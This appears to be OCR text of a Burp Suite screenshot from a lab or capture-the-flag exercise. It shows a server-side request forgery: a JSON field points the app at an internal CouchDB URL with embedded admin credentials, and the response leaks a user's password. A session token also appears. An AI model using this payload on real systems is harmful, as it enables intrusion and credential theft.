 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://209.38.220.33:32456 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/analyze-breach HTTP/1.1
2 Host: 209.38.220.33:32456
3 Content-Length: 81
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://209.38.220.33:32456
9 Referer: http://209.38.220.33:32456/dashboard
10 Accept-Encoding: gzip, deflate, br
11 Cookie: auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoidXN
lcl9ndWVzdCIsInVzZXJuYW1lIjoiZ3Vlc3QiLCJyb2xlIjoidmlzaXR
vciIsImNsZWFyYW5jZV9sZXZlbCI6ImJhc2ljIiwiaWF0IjoxNzYxNTg
2ODY0LCJleHAiOjE3NjE2NzMyNjR9.895Bki8IM9q6LZKTcEHd2MBE0t
mlkSwB5jdd1t8Azm8
12 Connection: keep-alive
13
14 {
"data_source":
"http://admin:waxcircle2025@127.0.0.1:5984/users/user_
elin_croft"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Mon, 27 Oct 2025 18:19:21 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 354
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"162-PhEykJVPGD2Pc7hnhfl5DaxDSKI"
9
10 {
"status":"success",
"data":
"{\"_id\":\"user_elin_croft\",\"_rev\":\"1-6e27e0aa2b6bd
b989014802ebe933b09\",\"type\":\"user\",\"username\":\"e
lin_croft\",\"password\":\"ebT6%rh36K1Uh8RH\",\"role\":\
"guardian\",\"clearance_level\":\"divine_authority\"}",
"source":
"http://admin:waxcircle2025@127.0.0.1:5984/users/user_el
in_croft",
"truncated":false,
"size":192
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 7
Inspector
Notes
Explanations
Custom actions
Done
590 bytes | 1,222 millis
Event log (6) All issues (50)
Memory: 294.7MB